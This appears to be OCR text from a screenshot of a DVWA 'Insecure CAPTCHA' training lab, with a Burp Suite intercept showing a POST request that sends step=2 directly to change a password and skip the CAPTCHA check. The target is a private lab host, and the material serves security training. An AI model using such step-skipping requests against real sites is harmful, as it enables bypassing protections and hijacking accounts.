 Vulnerability: Insecu
Change your password:
New password:
●●●●●
Confirm new password:
●●●●●
Change
More Information
https://en.wikipedia.org/wiki/CAPT
https://www.google.com/recaptch
https://www.owasp.org/index.php
Logger Organizer Extensions Learn HaE BurpJSLinkFinder
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.5:80
Forward Drop Intercept is ... Action Open brows...
Pretty Raw Hex MarkInfo \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.10.5
10 Connection: close
11 Referer: http://192.168.10.5/DVWA/vulnerabilities/captcha/
12 Cookie: security=low; PHPSESSID=kje1o6oa68a86hjlsjfalqgnk0
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=55555&password_conf=55555&Change=Change